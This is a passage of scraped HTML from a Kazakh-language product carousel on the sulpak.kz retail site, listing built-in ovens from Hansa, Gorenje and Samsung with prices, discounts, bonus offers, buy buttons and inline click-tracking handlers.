                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Hansa BOEI697688
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">399 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

339 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 10 200 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;10 200 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=919&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(611196, this)"
            data-name="Встраиваемый духовой шкаф Hansa BOEI697688"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="611196"
            data-price="339990.0"
            data-brand="Hansa"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="919"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_hansa_boei697688"
            data-event-value-num="611196">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=611196&amp;classId=42&amp;id=919&amp;price=339990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Встраиваемый духовой шкаф Gorenje BOS6737SYB"
     data-code="623824"
     data-price="369990.0"
     data-brand="Gorenje"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737syb" 
                   data-product-id="623824"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="623824"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_Wpsrie_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_Wpsrie_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_Wpsrie_320.webp"
         loading="eager"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_qvL8XW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_qvL8XW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_qvL8XW_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_vlEWzq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_vlEWzq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_vlEWzq_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_jz1PrM_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_jz1PrM_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_jz1PrM_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_6h5UhA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_6h5UhA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_6h5UhA_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_gPSEhQ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_gPSEhQ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1068_0_1_gPSEhQ_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Gorenje BOS6737SYB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8039" title="" style="background: #068e8c;"><p>Пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-21%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1068&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1068&amp;classId=42"
       data-product-id="42_1068" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_1068"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737syb" 
                               data-product-id="623824"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="623824"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Gorenje BOS6737SYB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">469 990 ₸</div>

                                        <div class="product__label-discount">-21%</div>


                                </div>

                                    <div class="product__item-price ">

369 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-21%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 11 100 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;11 100 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=1068&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(623824, this)"
            data-name="Встраиваемый духовой шкаф Gorenje BOS6737SYB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="623824"
            data-price="369990.0"
            data-brand="Gorenje"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1068"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye-duhoviye-shkafiy-gorenje-bos6737syb"
            data-event-value-num="623824">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=623824&amp;classId=42&amp;id=1068&amp;price=369990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT"
     data-code="489422"
     data-price="234990.0"
     data-brand="Samsung"
     data-list="Кірістірілетін тұмша шкафтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiyj_elektricheskij_duhovoj_shkaf_samsung_nv68a1145rswt_42_678" 
                   data-product-id="489422"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="489422"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_3_1_320.webp"
         loading="eager"
         title="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT"
         alt="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_2_1_320.webp"
         loading="lazy"
         title="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 2 | sulpak.kz"
         alt="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_1_1_320.webp"
         loading="lazy"
         title="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 3 | sulpak.kz"
         alt="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_1_320.webp"
         loading="lazy"
         title="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 4 | sulpak.kz"
         alt="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_6_KVaWVl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_6_KVaWVl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_678_0_6_KVaWVl_320.webp"
         loading="lazy"
         title="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 5 | sulpak.kz"
         alt="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8642" title="" style="background: #8e065f;"><p>Пісіру бетіне 50%  жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-4%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=678&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=678&amp;classId=42"
       data-product-id="42_678" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_678"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiyj_elektricheskij_duhovoj_shkaf_samsung_nv68a1145rswt_42_678" 
                               data-product-id="489422"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="489422"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">244 990 ₸</div>

                                        <div class="product__label-discount">-4%</div>


                                </div>

                                    <div class="product__item-price ">

234 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-4%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 7 050 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;7 050 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=678&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(489422, this)"
            data-name="SAMSUNG кіріктірілетін электр пеші NV68A1145RS/WT"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="489422"
            data-price="234990.0"
            data-brand="Samsung"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="678"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiyj_elektricheskij_duhovoj_shkaf_samsung_nv68a1145rswt_42_678"
            data-event-value-num="489422">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=489422&amp;classId=42&amp;id=678&amp;price=234990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04
body_size: 17455
content:
